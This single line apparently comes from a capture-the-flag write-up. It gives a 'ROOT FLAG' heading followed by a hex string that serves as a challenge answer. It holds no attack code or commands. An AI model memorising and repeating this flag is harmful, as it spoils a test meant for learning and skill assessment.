### **ROOT FLAG:** da53d1731500443d8e34ecfc041ce2f2